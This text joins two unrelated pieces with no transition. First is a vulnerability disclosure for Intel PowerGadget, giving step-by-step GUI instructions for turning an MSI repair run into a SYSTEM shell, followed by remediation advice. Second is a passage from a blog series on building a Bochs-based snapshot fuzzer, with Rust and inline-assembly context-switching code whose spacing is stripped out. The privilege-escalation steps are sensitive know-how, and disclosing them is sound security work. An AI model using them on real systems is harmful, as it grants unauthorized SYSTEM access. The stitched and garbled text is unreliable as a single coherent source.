

Description and steps to replicate: On systems where Intel PowerGadget is installed from an MSI package, a local interactive regular user is able to run the MSI installer file in the "repair" mode and hijack the conhost.exe process (which is created by an instance of sc.exe the installer calls during the process) by quickly left-clicking on the console window that pops up for a split second in the late stage of the process. Left-clicking on the conhost.exe console window area freezes the console (meaning it prevents the sc.exe process from exiting). That process is running as NT AUTHORITY/SYSTEM. From there, it is possible to run a web browser by clicking on one of the links in the small GUI window that can be called by right-clicking on the console window bar and entering "properties". Once a web browser is spawn, attacker can call up the "Open" dialog and in that way get a fully working escape to explorer. From there they can, for example, browse through C:\Windows\System32 and right-click on cmd.exe and run it, obtaining as SYSTEM shell.



Now - an important detail - on most recent builds of Windows neither Edge nor Internet Explorer will spawn as SYSTEM (this is a mitigation from Microsoft); thus for successful exploitation another browser has to already be present in the system. As you can see I pick Chrome and then spawn an instance of cmd.exe, which turns out to be running as SYSTEM. Also, when doing this, DO NOT check "always use this app" in that dialog, as if you pick the wrong one (e.g. Edge or IE), it will be saved as the default http/https handler for SYSTEM and from then further attacks like this won't work if you want to repeat the POC - unless you reverse that change somewhere in the registry.

To run the installer in repair mode, one needs to identify the proper MSI file. After normal installation, it is by default present in C:\Windows\Installer directory, under a random name. The proper file can be identified by attributes like control sum, size or "author" information - just as presented in the screenshot below:
The exploitation process is illustrated in the screenshots below, reflecting the the steps taken to attain a SYSTEM shell (no exploit development is required, the issue can be exploited using GUI).

Just for the record, the versions of Chrome and Windows this was successfully performed on:
Recommendation: Technically, as per the reference, it is recommended to change the way the sc.exe is called, using the WixQuietExec() method (see the second reference). In such case the conhost.exe window will not be visible to the user, thus making it impossible to perform any GUI interaction and an escape. I am, however, aware that this product is no longer maintained since October 2023 (https://www.intel.com/content/www/us/en/developer/articles/tool/power-gadget.html) and that includes security updates. Still, I believe a security advisory and CVE should be released just to make users and administrators aware why they need to replace PowerGadget with Intel Performance Counter Monitor. Another possible (short-term) mitigation is to disable MSI (https://learn.microsoft.com/en-us/windows/win32/msi/disablemsi).
This is the next installment in a series of blogposts detailing the development process of a snapshot fuzzer that aims to utilize Bochs as a target execution engine. You can find the fuzzer and code in the Lucid repository
Introduction
We’re continuing today on our journey to develop our fuzzer. Last time we left off, we had developed the beginnings of a context-switching infrastructure so that we could sandbox Bochs (really a test program) from touching the OS kernel during syscalls.
In this post, we’re going to go over some changes and advancements we’ve made to the fuzzer and also document some progress related to Bochs itself.
Syscall Infrastructure Update
After putting out the last blogpost, I got some really good feedback and suggestions by Fuzzing discord legend WorksButNotTested, who informed me that we could cut down on a lot of complexity if we scrapped the full context-switching/C-ABI-to-Syscall-ABI-Register-Translation routines all together and simply had Bochs call a Rust function from C for syscalls. This is very intuitive and obvious in hindsight and I’m admittedly a little embarrassed to have overlooked this possibility.
Previously, in our custom Musl code, we would have a C function call like so:
This is the function that is called when the program needs to make a syscall with 6 arguments. In the previous blog, we changed this function to be an if/else such that if the program was running under Lucid, we would instead call into Lucid’s context-switch function after shuffling the C ABI registers to Syscall registers like so:
So this was quite involved. I was very fixated on the idea that “Lucid has to be the kernel. And when userland programs execute a syscall, their state is saved and execution is started in the kernel”. This proved to lead me astray since such a complicated routine is not needed for our purposes, we are not actually a kernel, we just want to sandbox away syscalls for one specific program who behaves pretty well. WorksButNotTested instead suggested just calling a Rust function like so:
Obviously this is a much simpler solution and we get to avoid scrambling registers/saving state/inline-assembly and the rest of it. To set this function up, we just simply created a new function pointer global variable in lucid.h in Musl and gave it a definition in src/lucid.c which can you see in the Musl patches in the repo. g_lucid_syscall looks like this on the Rust side:
We get to use the C ABI to our advantage and maintain the semantics of how a program would normally use Musl, and it’s just a very much appreciated suggestion and I couldn’t be happier with how it turned out.
Calling Convention Changes
During this refactoring for syscalls, I also simplified the way our context-switching calling convention would work. Instead of using 4 separate registers for the calling convention, I decided it was doable by just passing a pointer to the Lucid execution context and having the context_switch function itself work out how it should behave based on the context’s values. In essence, we’re moving complexity from the caller-side to the callee-side. This means that the complexity doesn’t keep recurring throughout the codebase, it is encapsulated one time, in the context_switch logic itself. This does require some hacky/brittle code however, for instance we have to hardcode some struct offsets for the Lucid execution data structure, but that is a small price to pay in my opinion for drastically reduced complexity. The context_switch code has been changed to the following
extern"C"{fncontext_switch();}global_asm!(".global context_switch","context_switch:",// Save the CPU flags before we do any operations"pushfq",// Save registers we use for scratch"push r14","push r13",// Determine what execution mode we're in"mov r14, r15","add r14, 0x8",// mode is at offset 0x8 from base"mov r14, [r14]","cmp r14d, 0x0","je save_bochs",// We're in Lucid mode so save Lucid GPRs"save_lucid: ","mov r14, r15","add r14, 0x10",// lucid_regs is at offset 0x10 from base"jmp save_gprs",// We're in Bochs mode so save Bochs GPRs"save_bochs: ","mov r14, r15","add r14, 0x90",// bochs_regs is at offset 0x90 from base"jmp save_gprs",
You can see that once we hit the context_switch function we save the CPU flags before we do anything that would affect them, then we save a couple of registers that we use as scratch registers. Then we’re free to check the value of context->mode in order to determine what mode of execution we’re in. Based on that value, we are able to know what register bank to use to save our general-purpose registers. So yes, we do have to hardcode some offsets, but I believe overall this is a much better API and system for context-switching callees and the data-structure itself should be relatively stable at this point and not require massive refactoring.
Introducing Faults
Since the last blog-post, I’ve introduced the concept of Fault which is an error class that is reserved for instances when some sort of error is encountered during either context-switching code or syscall-handling. This error is distinct from our highest-level error LucidErr. Ultimately, these faults are plumbed back up to Lucid when they are encountered so that Lucid can handle them. As of this moment, Lucid calls any Fault fatal.
We are able to plumb these back up to Lucid because before starting Bochs execution we now save Lucid’s state and context-switch into starting Bochs:
#[inline(never)]pubfnstart_bochs(context:&mutLucidContext){// Set the execution mode and the reason why we're exiting the Lucid VMcontext.mode=ExecMode::Lucid;context.exit_reason=VmExit::StartBochs;// Set up the calling convention and then start Bochs by context switchingunsafe{asm!("push r15",// Callee-saved register we have to preserve"mov r15, {0}",// Move context into R15"call qword ptr [r15]",// Call context_switch"pop r15",// Restore callee-saved registerin(reg)contextas*mutLucidContext,);}}
We make some changes to the execution context, namely marking the execution mode (Lucid-mode) and setting the reason why we’re context-switching (to start Bochs). Then in the inline assembly, we call the function pointer at offset 0 in the execution context structure:
// Execution context that is passed between Lucid and Bochs that tracks// all of the mutable state information we need to do context-switching#[repr(C)]#[derive(Clone)]pubstructLucidContext{pubcontext_switch:usize,// Address of context_switch()
So then our Lucid state is saved in the context_switch routine and we are then passed to this logic:
// Standalone function to literally jump to Bochs entry and provide the stack// address to Bochsfnjump_to_bochs(context:*mutLucidContext){// RDX: we have to clear this register as the ABI specifies that exit// hooks are set when rdx is non-null at program start//// RAX: arbitrarily used as a jump target to the program entry//// RSP: Rust does not allow you to use 'rsp' explicitly with in(), so we// have to manually set it with a `mov`//// R15: holds a pointer to the execution context, if this value is non-// null, then Bochs learns at start time that it is running under Lucid//// We don't really care about execution order as long as we specify clobbers// with out/lateout, that way the compiler doesn't allocate a register we // then immediately clobberunsafe{asm!("xor rdx, rdx","mov rsp, {0}","mov r15, {1}","jmp rax",in(reg)(*context).bochs_rsp,in(reg)context,in("rax")(*context).bochs_entry,lateout("rax")_,// Clobber (inout so no conflict with in)out("rdx")_,// Clobberout("r15")_,// Clobber);}}
Full-blown context-switching like this, allows us to encounter a Fault and then pass that error back to Lucid for handling. In the fault_handler, we set the Fault type in the execution context, and then we attempt to restore execution back to Lucid:
// Where we handle faults that may occur when context-switching from Bochs. We// just want to make the fault visible to Lucid so we set it in the context,// then we try to restore Lucid execution from its last-known good statepubfnfault_handler(contextp:*mutLucidContext,fault:Fault){letcontext=unsafe{&mut*contextp};matchfault{Fault::Success=>context.fault=Fault::Success,...}// Attempt to restore Lucid executionrestore_lucid_execution(contextp);}
// We use this function to restore Lucid execution to its last known good state// This is just really trying to plumb up a fault to a level that is capable of// discerning what action to take. Right now, we probably just call it fatal. // We don't really deal with double-faults, it doesn't make much sense at the// moment when a single-fault will likely be fatal already. Maybe later?fnrestore_lucid_execution(contextp:*mutLucidContext){letcontext=unsafe{&mut*contextp};// Fault should be set, but change the execution mode now since we're// jumping back to Lucidcontext.mode=ExecMode::Lucid;// Restore extended stateletsave_area=context.lucid_save_area;letsave_inst=context.save_inst;matchsave_inst{SaveInst::XSave64=>{// Retrieve XCR0 value, this will serve as our save maskletxcr0=unsafe{_xgetbv(0)};// Call xrstor to restore the extended state from Bochs save areaunsafe{_xrstor64(save_areaas*constu8,xcr0);}},SaveInst::FxSave64=>{// Call fxrstor to restore the extended state from Bochs save areaunsafe{_fxrstor64(save_areaas*constu8);}},_=>(),// NoSave}// Next, we need to restore our GPRs. This is kind of different order than// returning from a successful context switch since normally we'd still be// using our own stack; however right now, we still have Bochs' stack, so// we need to recover our own Lucid stack which is saved as RSP in our // register bankletlucid_regsp=&context.lucid_regsas*const_;// Move that pointer into R14 and restore our GPRs. After that we have the// RSP value that we saved when we called into context_switch, this RSP was// then subtracted from by 0x8 for the pushfq operation that comes right// after. So in order to recover our CPU flags, we need to manually sub// 0x8 from the stack pointer. Pop the CPU flags back into place, and then // return to the last known good Lucid stateunsafe{asm!("mov r14, {0}","mov rax, [r14 + 0x0]","mov rbx, [r14 + 0x8]","mov rcx, [r14 + 0x10]","mov rdx, [r14 + 0x18]","mov rsi, [r14 + 0x20]","mov rdi, [r14 + 0x28]","mov rbp, [r14 + 0x30]","mov rsp, [r14 + 0x38]","mov r8, [r14 + 0x40]","mov r9, [r14 + 0x48]","mov r10, [r14 + 0x50]","mov r11, [r14 + 0x58]","mov r12, [r14 + 0x60]","mov r13, [r14 + 0x68]","mov r15, [r14 + 0x78]","mov r14, [r14 + 0x70]","sub rsp, 0x8","popfq","ret",in(reg)lucid_regsp,);}}
As you can see, restoring Lucid state and resuming execution is quite involved, One tricky thing we had to deal with was the fact that right now, when a Fault occurs, we are likely operating in Bochs mode which means that our stack is Bochs’ stack and not Lucid’s. So even though this is technically just a context-switch, we had to change the order around a little bit to pop Lucid’s saved state into our current state and resume execution. Now when Lucid calls functions that context-switch, it can simply check the “return” value of such functions by checking if there was a Fault noted in the execution context like so:
// Start executing Bochsprompt!("Starting Bochs...");start_bochs(&mutlucid_context);// Check to see if any faults occurred during Bochs executionif!matches!(lucid_context.fault,Fault::Success){fatal!(LucidErr::from_fault(lucid_context.fault));}
Pretty neat imo!
Sandboxing Thread-Local-Storage
Coming into this project, I honestly didn’t know much about thread-local-storage (TLS) except that it was some magic per-thread area of memory that did stuff. That is still the entirety of my knowledge really, except now I’ve seen some code that allocates that memory and initializes it, which helps me appreciate what is really going on.
